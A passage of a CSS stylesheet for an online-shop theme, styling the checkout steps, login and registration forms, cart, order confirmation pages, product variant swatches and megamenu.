  .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12,
  .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    padding-right: 9px;
    padding-left: 9px; }

  .container {
    padding-left: 9px;
    padding-right: 9px; }

  .owl-carousel .owl-item {
    padding: 0 9px; }

  .owl-row {
    margin-left: -9px;
    margin-right: -9px; }

  .row {
    margin-right: -9px;
    margin-left: -9px; }

  .page-home > div {
    margin-left: 0;
    margin-right: 0;
    padding-left: 9px;
    padding-right: 9px; }

  .ApInstagram .block_content {
    margin: 0 -9px; } }
/* end max 1199px */
@media (max-width: 991px) {
  .page-home .box-slider {
    margin-bottom: 20px; } }
#content-wrapper .sitemap h2 {
  margin: 0 0 20px; }
#content-wrapper .sitemap li a {
  display: block;
  padding: 5px 0;
  color: #888; }
  #content-wrapper .sitemap li a:hover {
    color: #008c65; }

#pagenotfound .page-not-found {
  text-align: center;
  box-shadow: none;
  padding: 30px;
  font-weight: 400;
  font-size: 17px;
  margin-bottom: 40px;
  font-family: 'Montserrat'; }
  #pagenotfound .page-not-found .image-404 {
    margin-bottom: 40px; }
  #pagenotfound .page-not-found h1 {
    font-weight: 400;
    font-size: 100px;
    margin: 0 0 10px 0;
    font-family: 'Montserrat';
    color: #ff847b; }
  #pagenotfound .page-not-found .btn {
    background: #282828;
    color: #fff;
    border: 0;
    padding: 20px 25px;
    margin-top: 40px; }
    #pagenotfound .page-not-found .btn:hover {
      background: #008c65;
      color: #fff; }

/*update CART*/
#checkout #wrapper {
  padding: 60px 0; }
#checkout #content > .row > div {
  position: relative; }
  #checkout #content > .row > div.col-md-8 {
    padding-top: 100px; }

body#checkout section.checkout-step {
  box-shadow: none;
  border: 0;
  padding: 0;
  outline: none;
  background: none; }
  body#checkout section.checkout-step#checkout-personal-information-step .content {
    padding: 0; }
    body#checkout section.checkout-step#checkout-personal-information-step .content > p {
      padding: 0 30px; }
      body#checkout section.checkout-step#checkout-personal-information-step .content > p:first-child {
        padding-top: 30px; }
      body#checkout section.checkout-step#checkout-personal-information-step .content > p:last-child {
        padding-bottom: 20px; }
  body#checkout section.checkout-step .content {
    box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
    border-radius: 0;
    border: 1px solid #e1e1e1;
    border-top-width: 3px;
    padding: 20px;
    max-width: 600px;
    margin: 0 auto;
    position: static; }
  body#checkout section.checkout-step .step-title {
    text-transform: uppercase;
    cursor: pointer;
    margin-bottom: 0;
    position: absolute;
    top: 0;
    font-size: 10px;
    line-height: 30px;
    width: 25%;
    text-align: center;
    padding: 30px 5px;
    color: #999;
    font-family: "Montserrat", sans-serif;
    opacity: 1;
    letter-spacing: 0; }
    @media (max-width: 1199px) {
      body#checkout section.checkout-step .step-title {
        font-size: 11px; } }
    @media (max-width: 767px) {
      body#checkout section.checkout-step .step-title {
        font-size: 10px;
        line-height: 20px; } }
    body#checkout section.checkout-step .step-title:before {
      content: "";
      position: absolute;
      top: 15px;
      width: 100%;
      height: 2px;
      background: #ccc;
      left: 50%; }
      .rtl body#checkout section.checkout-step .step-title:before {
        right: 50%;
        left: auto; }
    body#checkout section.checkout-step .step-title .step-number {
      padding: 0;
      width: 28px;
      height: 28px;
      line-height: 28px;
      font-size: 14px;
      background: #ccc;
      color: #fff;
      border-radius: 50%;
      position: absolute;
      top: 2px;
      left: 50%;
      margin-left: -14px;
      font-family: 'Montserrat'; }
  body#checkout section.checkout-step.js-current-step .step-title {
    color: #000; }
    body#checkout section.checkout-step.js-current-step .step-title .step-number {
      background: #000; }
  body#checkout section.checkout-step:last-child .step-title:before {
    display: none; }
  body#checkout section.checkout-step:nth-child(1) .step-title {
    left: 0;
    z-index: 1; }
    .rtl body#checkout section.checkout-step:nth-child(1) .step-title {
      right: 0;
      left: auto; }
  body#checkout section.checkout-step:nth-child(2) .step-title {
    left: 25%;
    z-index: 2; }
    .rtl body#checkout section.checkout-step:nth-child(2) .step-title {
      right: 25%;
      left: auto; }
  body#checkout section.checkout-step:nth-child(3) .step-title {
    left: 50%;
    z-index: 3; }
    .rtl body#checkout section.checkout-step:nth-child(3) .step-title {
      right: 50%;
      left: auto; }
  body#checkout section.checkout-step:nth-child(4) .step-title {
    left: 75%;
    z-index: 4; }
    .rtl body#checkout section.checkout-step:nth-child(4) .step-title {
      right: 75%;
      left: auto; }

.cart-grid .card {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }

#js-checkout-summary,
section.js-current-step {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }

#block-reassurance {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }
  #block-reassurance ul {
    margin: 0; }
  #block-reassurance li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    #block-reassurance li:last-child {
      border: 0; }
  #block-reassurance li .block-reassurance-item {
    padding: 15px 25px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
    #block-reassurance li .block-reassurance-item img {
      opacity: 0.7;
      width: 25px;
      position: static;
      margin: 0 10px 0 0;
      height: auto; }
      .rtl #block-reassurance li .block-reassurance-item img {
        margin: 0 0 0 10px; }
    #block-reassurance li .block-reassurance-item span {
      font-size: 12px;
      line-height: 20px;
      color: #888; }

#checkout #checkout-personal-information-step .nav {
  margin: 0 !important; }
  #checkout #checkout-personal-information-step .nav:after {
    content: "";
    display: block;
    clear: both; }
  #checkout #checkout-personal-information-step .nav .nav-item {
    width: 50%;
    float: left;
    margin: 0;
    border-right: 1px solid #e1e1e1; }
    .rtl #checkout #checkout-personal-information-step .nav .nav-item {
      float: right; }
    .rtl #checkout #checkout-personal-information-step .nav .nav-item {
      border-left: 1px solid #e1e1e1;
      border-right: inherit; }
    #checkout #checkout-personal-information-step .nav .nav-item:nth-child(2) {
      display: none; }
    #checkout #checkout-personal-information-step .nav .nav-item:last-child {
      border: 0 !important; }
    #checkout #checkout-personal-information-step .nav .nav-item .nav-link {
      display: block;
      line-height: 20px;
      padding: 10px;
      text-transform: uppercase;
      text-align: center;
      border-bottom: 1px solid #e1e1e1;
      color: #ccc; }
      #checkout #checkout-personal-information-step .nav .nav-item .nav-link.active {
        color: #282828;
        border-color: transparent; }
      #checkout #checkout-personal-information-step .nav .nav-item .nav-link:hover {
        color: #282828; }
#checkout #checkout-personal-information-step .tab-content {
  padding: 20px; }
  #checkout #checkout-personal-information-step .tab-content .form-control {
    padding: 8px 15px;
    border: 1px solid #e1e1e1;
    height: 40px;
    color: #999;
    background-color: #fff;
    border-color: #e1e1e1;
    border-radius: 0;
    width: 100%; }
    #checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password {
      padding: 8px 50px 8px 15px; }
      .rtl #checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password {
        padding: 8px 15px 8px 50px; }
    #checkout #checkout-personal-information-step .tab-content .form-control:focus {
      outline: 0;
      border-color: #282828; }

body#checkout #wrapper .form-control {
  padding: 8px 15px;
  border: 1px solid #e1e1e1;
  height: 40px;
  color: #999;
  background-color: #fff;
  border-color: #e1e1e1;
  border-radius: 0;
  width: 100%;
  line-height: 25px;
  font-size: 14px; }
  body#checkout #wrapper .form-control.js-visible-password {
    padding: 8px 50px 8px 15px; }
    .rtl body#checkout #wrapper .form-control.js-visible-password {
      padding: 8px 15px 8px 50px; }
  body#checkout #wrapper .form-control:focus {
    outline: 0;
    border-color: #282828; }

body#checkout #wrapper [data-action="show-password"] {
  background: none;
  color: #888;
  height: 40px;
  border-radius: 0;
  margin: 0 -1px; }
  body#checkout #wrapper [data-action="show-password"]:hover {
    color: #282828; }

body#checkout section.checkout-step #customer-form,
body#checkout section.checkout-step #login-form,
body#checkout section.checkout-step #invoice-address {
  margin: 0; }
  body#checkout section.checkout-step #customer-form .form-control-comment,
  body#checkout section.checkout-step #login-form .form-control-comment,
  body#checkout section.checkout-step #invoice-address .form-control-comment {
    width: 100%;
    text-align: right;
    font-size: 12px;
    color: #ccc; }
    .rtl body#checkout section.checkout-step #customer-form .form-control-comment, .rtl
    body#checkout section.checkout-step #login-form .form-control-comment, .rtl
    body#checkout section.checkout-step #invoice-address .form-control-comment {
      text-align: left; }
  @media (min-width: 768px) {
    body#checkout section.checkout-step #customer-form .form-group > .col-md-6,
    body#checkout section.checkout-step #login-form .form-group > .col-md-6,
    body#checkout section.checkout-step #invoice-address .form-group > .col-md-6 {
      width: 75%; } }
  body#checkout section.checkout-step #customer-form .input-group-btn,
  body#checkout section.checkout-step #login-form .input-group-btn,
  body#checkout section.checkout-step #invoice-address .input-group-btn {
    position: absolute;
    right: 0;
    top: 0;
    width: auto;
    z-index: 4; }
    .rtl body#checkout section.checkout-step #customer-form .input-group-btn, .rtl
    body#checkout section.checkout-step #login-form .input-group-btn, .rtl
    body#checkout section.checkout-step #invoice-address .input-group-btn {
      left: 0;
      right: auto; }
    body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"],
    body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"],
    body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"] {
      font-size: 0; }
      body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"]:before,
      body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"]:before,
      body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"]:before {
        display: inline-block;
        font-family: FontAwesome;
        font-weight: 400;
        line-height: 1;
        content: "\F06E";
        font-size: 17px; }

body#checkout .custom-checkbox input[type="checkbox"],
body#checkout .custom-checkbox input[type="radio"] {
  width: 16px;
  height: 16px;
  z-index: 3; }
  body#checkout .custom-checkbox input[type="checkbox"] + span,
  body#checkout .custom-checkbox input[type="radio"] + span {
    width: 16px;
    height: 16px; }
    body#checkout .custom-checkbox input[type="checkbox"] + span .checkbox-checked,
    body#checkout .custom-checkbox input[type="radio"] + span .checkbox-checked {
      font-size: 13px; }

body#checkout section.checkout-step.-reachable.-complete h1 .done {
  display: inline-block;
  margin: 0;
  padding: 0;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  position: absolute;
  top: 2px;
  left: 50%;
  margin-left: -14px;
  background: #4CAF50;
  color: #fff;
  font-size: 16px;
  border-radius: 50%; }
body#checkout section.checkout-step.-reachable.-complete .step-title:before {
  background: #4caf50; }

body#checkout section.checkout-step #customer-form > section .form-group:last-child, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) {
  margin: 0; }
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .col-md-3,
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .col-md-6, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .col-md-3,
  body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .col-md-6 {
    width: 100%;
    padding: 0;
    margin: 0; }
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .custom-checkbox, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .custom-checkbox {
    /* display: block; */ }

body#checkout .custom-checkbox em {
  width: auto; }

.input-group.focus {
  outline: 0; }

body#checkout section.checkout-step .form-footer {
  margin: 30px 0 10px; }
  body#checkout section.checkout-step .form-footer button.btn {
    float: none !important;
    min-width: 50%; }

body#checkout section.checkout-step .forgot-password {
  margin: 0 !important;
  text-align: center; }

body#checkout .custom-checkbox em {
  color: #ccc; }
body#checkout .custom-radio {
  border: #888 1px solid;
  width: 16px;
  height: 16px;
  vertical-align: top; }
  body#checkout .custom-radio input[type="radio"] {
    width: 14px;
    height: 14px; }
    body#checkout .custom-radio input[type="radio"]:checked + span {
      width: 10px;
      height: 10px; }

body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
  cursor: pointer;
  position: absolute;
  margin: 0 0 0 -15px !important;
  width: 30px;
  height: 30px;
  text-align: center;
  left: 50%;
  top: -30px;
  font-size: 0;
  display: none; }
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit:hover {
    color: #282828 !important; }

body#checkout section.checkout-step .address-selector {
  display: block; }
  body#checkout section.checkout-step .address-selector hr {
    border: 0; }

body#checkout section.checkout-step .address-item.selected {
  border: #282828 1px solid; }
body#checkout section.checkout-step .address-item .radio-block {
  font-family: "Montserrat", sans-serif;
  display: block; }
body#checkout section.checkout-step .address-item .custom-radio {
  border: #888 1px solid;
  width: 16px;
  height: 16px;
  vertical-align: -7px; }
body#checkout section.checkout-step .address-item .address-alias {
  margin-bottom: 10px;
  font-size: 14px;
  padding: 0 5px;
  text-transform: uppercase;
  line-height: 20px; }
body#checkout section.checkout-step .address-item .address {
  line-height: 1.5;
  font-size: 12px; }

body#checkout section.checkout-step .address-footer {
  text-align: right; }
  .rtl body#checkout section.checkout-step .address-footer {
    text-align: left; }
  body#checkout section.checkout-step .address-footer .text-muted {
    padding: 6px 10px 5px;
    font-size: 12px;
    color: #282828 !important;
    border: 2px solid #282828;
    text-transform: uppercase;
    line-height: 20px;
    transition: all .4s; }
    body#checkout section.checkout-step .address-footer .text-muted .material-icons {
      display: none; }
    body#checkout section.checkout-step .address-footer .text-muted.edit-address:hover {
      background: #282828;
      color: #fff !important; }
    body#checkout section.checkout-step .address-footer .text-muted.delete-address {
      background: #282828;
      color: #fff !important; }
      body#checkout section.checkout-step .address-footer .text-muted.delete-address:hover {
        background: #fff;
        color: #282828 !important; }

@media (min-width: 768px) {
  section.checkout-step #delivery-address .form-fields .form-group > .col-md-6 {
    width: 75%; } }
@media (min-width: 768px) {
  section.checkout-step #delivery-address .form-fields .form-group > .col-md-3:last-child {
    width: 100%; } }

body#checkout section.checkout-step .add-address a {
  display: inline-block;
  vertical-align: top;
  text-transform: capitalize; }
  body#checkout section.checkout-step .add-address a .material-icons {
    background: #292929;
    color: #fff;
    margin: 0 5px 0 0;
    vertical-align: -2px; }
    .rtl body#checkout section.checkout-step .add-address a .material-icons {
      margin: 0 0 0 5px; }
  body#checkout section.checkout-step .add-address a:hover {
    color: #008c65; }
    body#checkout section.checkout-step .add-address a:hover .material-icons {
      background: #008c65; }

#payment-confirmation {
  text-align: center; }

.btn-outline,
.btn,
.btn-primary {
  border-radius: 0;
  background: #292929;
  padding: 10px 20px;
  line-height: 20px;
  border: 0;
  transition: all .4s;
  text-transform: uppercase;
  font-size: 12px;
  color: #fff;
  font-family: 'Montserrat';
  font-weight: 500; }
  .btn-outline:hover, .btn-outline:focus,
  .btn:hover,
  .btn:focus,
  .btn-primary:hover,
  .btn-primary:focus {
    background: #666;
    color: #fff; }

.btn-secondary:active:hover, .btn-tertiary:active:hover, .btn-secondary:active:focus,
.btn-tertiary:active:focus, .btn-secondary:active.focus, .btn-tertiary:active.focus,
.btn-secondary.active:hover, .active.btn-tertiary:hover, .btn-secondary.active:focus,
.active.btn-tertiary:focus, .btn-secondary.active.focus, .active.focus.btn-tertiary {
  background: #008c65;
  color: #fff; }

label[for="delivery_message"] {
  font-size: 13px; }

textarea#delivery_message {
  width: 100%;
  height: 100px;
  margin: 5px 0;
  border: 1px solid #ddd;
  padding: 10px; }
  textarea#delivery_message:focus {
    border-color: #282828;
    outline: none; }

#conditions-to-approve #cta-terms-and-conditions-1 {
  font-weight: normal; }

.condition-label a {
  text-decoration: underline; }

body#checkout section.checkout-step .payment-options .custom-radio {
  margin-right: 10px; }
  .rtl body#checkout section.checkout-step .payment-options .custom-radio {
    margin-left: 10px;
    margin-right: inherit; }

body#checkout .condition-label {
  margin-left: 30px; }
  .rtl body#checkout .condition-label {
    margin-right: 30px;
    margin-left: inherit; }

body#checkout #order-summary-content h4.black {
  color: #444;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 1px; }

body#checkout #order-summary-content .col-md-12 > h4.black {
  font-size: 18px; }

.definition-list dl dd, .definition-list dl dt {
  width: 49%; }
  @media (max-width: 360px) {
    .definition-list dl dd, .definition-list dl dt {
      font-size: 10px;
      padding-left: 5px;
      padding-right: 5px; } }

body#checkout #order-summary-content h4.h4 {
  color: #444;
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 1px; }

body#checkout #order-summary-content #order-items h3.h3 {
  color: #444;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px; }

.card {
  border-radius: 0; }

#content-hook_order_confirmation {
  text-align: center; }

#content-hook_order_confirmation {
  text-align: center;
  color: #999; }
  #content-hook_order_confirmation .card-title {
    font-size: 16px;
    margin: 0 0 20px; }
    #content-hook_order_confirmation .card-title i {
      vertical-align: -4px;
      margin-right: 15px; }
      .rtl #content-hook_order_confirmation .card-title i {
        margin-left: 15px;
        margin-right: inherit; }
  #content-hook_order_confirmation .card-block {
    padding: 30px 15px; }
  #content-hook_order_confirmation p {
    margin: 0; }

h5.aeuc_scart {
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 1px;
  color: #000; }

@media (min-width: 768px) {
  #order-confirmation #order-items {
    width: 66.66%;
    padding: 30px;
    border: 0; }
  #order-confirmation .page-order-confirmation .card-block {
    padding: 0; }
    #order-confirmation .page-order-confirmation .card-block > .row {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex; }
  #order-confirmation #order-details {
    padding: 30px;
    border-left: 1px solid #dfdfdf; }
    .rtl #order-confirmation #order-details {
      border-right: 1px solid #dfdfdf;
      border-left: inherit; } }

.card {
  box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1); }

#content-hook_payment_return {
  line-height: 1.35;
  margin: 0 0 50px; }

#cart-summary-product-list .media {
  margin-bottom: 15px; }

#order-items hr {
  border-top-color: #e1e1e1; }

h5.modal-title {
  font-weight: normal;
  font-family: "Montserrat", sans-serif;
  text-transform: none;
  font-size: 14px;
  letter-spacing: 0;
  color: #888; }
  h5.modal-title a {
    color: #000; }
    h5.modal-title a:hover {
      color: #008c65; }

.modal-content {
  border: 0;
  border-radius: 0; }

.register-form > p {
  text-align: center; }
.register-form .custom-checkbox {
  display: block;
  position: relative; }
  .register-form .custom-checkbox input[type="checkbox"], .register-form .custom-checkbox > span {
    position: absolute;
    top: 0;
    left: 0; }
    .rtl .register-form .custom-checkbox input[type="checkbox"], .rtl .register-form .custom-checkbox > span {
      right: 0;
      left: auto; }
.register-form .form-control-valign .radio-inline {
  margin: 10px 15px 0 0; }
  .rtl .register-form .form-control-valign .radio-inline {
    margin: 10px 0 0 15px; }
.register-form .input-group-btn {
  position: absolute;
  top: 0;
  right: 0px;
  display: block; }
  .rtl .register-form .input-group-btn {
    left: 0px;
    right: auto; }
  .register-form .input-group-btn .btn {
    font-size: 0;
    color: #ccc !important;
    background: none !important;
    border: 0; }
    .register-form .input-group-btn .btn:hover {
      color: #000 !important; }
    .register-form .input-group-btn .btn:before {
      display: inline-block;
      font-family: FontAwesome;
      font-weight: 400;
      line-height: 1;
      content: "\f070";
      font-size: 17px; }
.register-form input[type="text"] + .input-group-btn .btn:before {
  content: "\f06e"; }
.register-form .form-footer {
  text-align: center; }
  .register-form .form-footer .form-control-submit {
    float: none !important;
    min-width: 200px; }

/*end update CART*/
.hidden,
.hide {
  display: none; }

body#order-confirmation .product_list .ajax_block_product {
  clear: none; }
  @media (min-width: 992px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 25%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(4n+1) {
        clear: both; } }
  @media (min-width: 768px) and (max-width: 991px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 25%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(4n+1) {
        clear: both; } }
  @media (min-width: 481px) and (max-width: 767px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 33.3333%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(3n+1) {
        clear: both; } }
  @media (max-width: 480px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 50%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(2n+1) {
        clear: both; } }

#js-product-list > .up {
  display: none; }

@media (max-width: 991px) {
  .leo-megamenu.disable-canvas .navbar-nav > li.active > a,
  .leo-megamenu.disable-canvas .navbar-nav > li:hover > a,
  .leo-megamenu.disable-canvas .navbar-nav > li:focus > a {
    color: #fff; }
  .leo-megamenu.disable-canvas .navbar-nav > li > a {
    color: #fff; }
  .leo-megamenu.disable-canvas .dropdown-menu li a {
    color: #999; }
    .leo-megamenu.disable-canvas .dropdown-menu li a:hover {
      color: #fff; }
  .leo-megamenu.disable-canvas .leo-megamenu .dropdown-menu {
    color: #999;
    background: #21212a; }
  .leo-megamenu.disable-canvas .dropdown-menu div.menu-title {
    margin: 10px 0 0;
    padding: 0; }
  .leo-megamenu.disable-canvas .widget-raw-html {
    margin: 0; }
  .leo-megamenu.disable-canvas .leo-top-menu {
    left: 9px;
    right: 9px; }

  .header-container .container {
    padding-left: 18px;
    padding-right: 18px; } }
/*end max 991*/
body#checkout section.checkout-step #customer-form .radio-inline {
  margin: 10px 10px 0 0; }
  .rtl body#checkout section.checkout-step #customer-form .radio-inline {
    margin: 10px 0 0 10px; }

#content.card-block > hr {
  display: none; }

.form-group {
  margin-bottom: 20px; }

#authentication .login-form .row > .col-md-3, #authentication .login-form .row > .col-md-6,
#authentication .register-form .row > .col-md-3,
#authentication .register-form .row > .col-md-6 {
  width: 100%;
  text-align: left;
  padding-top: 0; }
  .rtl #authentication .login-form .row > .col-md-3, .rtl #authentication .login-form .row > .col-md-6, .rtl
  #authentication .register-form .row > .col-md-3, .rtl
  #authentication .register-form .row > .col-md-6 {
    text-align: right; }
#authentication .login-form .form-footer .btn,
#authentication .register-form .form-footer .btn {
  width: 100%;
  margin: 0 0 20px; }

textarea.form-control {
  border: 1px solid #e5e5e5; }

#blog-localengine .btn[name="submitcomment"] {
  width: 100%; }

.modal-footer .btn {
  margin: 1px;
  min-height: 40px;
  min-width: 120px; }
  @media (max-width: 480px) {
    .modal-footer .btn {
      width: 100%;
      margin: 2px 0; } }

.ui-autocomplete {
  z-index: 99999;
  border-radius: 0;
  border-top: 0;
  border-color: #000;
  padding: 10px 0; }
  .ui-autocomplete .ui-menu-item {
    list-style: none;
    border-radius: 0; }
    .ui-autocomplete .ui-menu-item a {
      padding: 5px 15px;
      border-radius: 0;
      font-size: 12px; }
      .ui-autocomplete .ui-menu-item a:hover {
        background: #000;
        color: #fff; }
      .ui-autocomplete .ui-menu-item a .separator {
        display: none; }

#content.page-not-found {
  text-align: center; }

#main > h1 {
  text-align: center; }

@media (min-width: 992px) {
  body .off-canvas-nav-megamenu {
    display: none; } }

#category-products > .item,
#category-products2 > .item {
  float: left;
  padding: 0 15px;
  width: 25%;
  display: none; }
  @media (max-width: 991px) {
    #category-products > .item,
    #category-products2 > .item {
      width: 33.333%; } }
  @media (max-width: 767px) {
    #category-products > .item,
    #category-products2 > .item {
      width: 50%; } }
  @media (max-width: 480px) {
    #category-products > .item,
    #category-products2 > .item {
      width: 100%; } }
  #category-products > .item:nth-child(1), #category-products > .item:nth-child(2), #category-products > .item:nth-child(3), #category-products > .item:nth-child(4),
  #category-products2 > .item:nth-child(1),
  #category-products2 > .item:nth-child(2),
  #category-products2 > .item:nth-child(3),
  #category-products2 > .item:nth-child(4) {
    display: block; }
  @media (max-width: 991px) {
    #category-products > .item:nth-child(4),
    #category-products2 > .item:nth-child(4) {
      display: none; } }
  @media (max-width: 767px) {
    #category-products > .item:nth-child(3),
    #category-products2 > .item:nth-child(3) {
      display: none; } }
  @media (max-width: 480px) {
    #category-products > .item:nth-child(2),
    #category-products2 > .item:nth-child(2) {
      display: none; } }

/*end UPDATE HOME CSS*/
.leo-dropdown-bottom .leo-dropdown-cart-total {
  width: 100%; }

/*end UPDATE HOME CSS*/
.quickview .product-cover img {
  width: 100%; }

.product-actions .product-variants {
  display: block; }

.product-variants > .product-variants-item .color,
.product-variants > .product-variants-item .input-color {
  width: 34px;
  height: 34px;
  border-width: 2px;
  vertical-align: top; }

.product-variants > .product-variants-item .input-color {
  z-index: 1; }

.product-variants > .product-variants-item .color:before {
  content: "\f00c";
  font-family: "FontAwesome";
  position: absolute;
  color: #FFF;
  font-size: 12px;
  line-height: normal;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  line-height: 26px;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s; }

.product-variants > .product-variants-item .input-color:checked + span:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  text-shadow: 0 2px 5px rgba(0, 0, 0, 0.5); }

.product-variants > .product-variants-item .color .sr-only {
  background: #000;
  width: auto;
  height: auto;
  padding: 2px 10px;
  clip: inherit;
  color: #FFF;
  font-size: 12px;
  overflow: inherit;
  visibility: hidden;
  border-radius: 3px;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(-25px);
  -moz-transform: translateY(-25px);
  -ms-transform: translateY(-25px);
  -o-transform: translateY(-25px);
  transform: translateY(-25px);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .product-variants > .product-variants-item .color .sr-only:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-top: 7px solid #000;
    border-right: 6px solid transparent;
    position: absolute;
    bottom: -5px;
    left: 6px; }

.product-variants > .product-variants-item .input-color:hover + .color .sr-only {
  -webkit-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  -o-transform: translateY(-30px);
  transform: translateY(-30px);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }

.product-variants > .product-variants-item .color {
  border: 3px solid #fff;
  width: 32px;
  height: 32px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s; }

.product-information .radio-label {
  padding: 6px 13px; }

.product-variants > .product-variants-item .input-color:checked + span,
.product-variants > .product-variants-item .input-color:hover + span {
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.5); }

.quickview .product-thumb-images .slick-list .slick-slide {
  padding: 5px 0; }

.product-thumb-images .thumb {
  border: 1px solid #ddd; }

@media (max-width: 567px) {
  .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
    width: 100%;
    min-width: 100%; } }
.leo-megamenu .navbar-nav > li > a > .sub-title,
.off-canvas-nav-megamenu .navbar-nav > li > a > .sub-title {
  position: absolute;
  background: #d31d52;
  color: #fff;
  height: 16px;
  line-height: 16px;
  font-size: 10px;
  padding: 0 5px;
  bottom: 50%;
  left: 50%;
  margin-bottom: 12px;
  margin-left: 12px;
  border-radius: 5px;
  font-weight: normal; }

@media (min-width: 992px) {
  .box-listdetail {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; } }

.box-listdetail .leo-widget {
  padding: 0 10px; }

.box-listdetail .leo-widget a {
  display: block;
  padding: 5px;
  border: 1px solid #eee; }

.box-listdetail .leo-widget a:hover {
  border: 1px solid #444; }

.page-cms img {
  max-width: 100%;
  height: auto; }

/*update css menu*/
.off-canvas-active > #page {
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none; }

.off-canvas-nav-megamenu {
  -webkit-transform: translate(0, 0) scale(0, 1);
  -moz-transform: translate(0, 0) scale(0, 1);
  -ms-transform: translate(0, 0) scale(0, 1);
  -o-transform: translate(0, 0) scale(0, 1);
  transform: translate(0, 0) scale(0, 1);
  left: 0;
  -webkit-transform-origin: bottom center;
  -moz-transform-origin: bottom center;
  -o-transform-origin: bottom center;
  transform-origin: bottom center; }

.off-canvas-active > .off-canvas-nav-megamenu.active {
  -webkit-transform: translate(0, 0) scale(1, 1);
  -moz-transform: translate(0, 0) scale(1, 1);
  -ms-transform: translate(0, 0) scale(1, 1);
  -o-transform: translate(0, 0) scale(1, 1);
  transform: translate(0, 0) scale(1, 1); }

.off-canvas-nav-megamenu .offcanvas-mainnav {
  left: 0; }

.rtl .off-canvas-nav-megamenu .offcanvas-mainnav {
  right: 0;
  left: auto; }

/*end update css menu*/
#blockcart-modal .cart-content a.btn,
.product-add-to-cart .product-quantity .add-to-cart,
.leo-cart-dropdown-action a.btn.cart-dropdow-checkout,
.continue.btn,
button.btn.btn-primary.center-block {
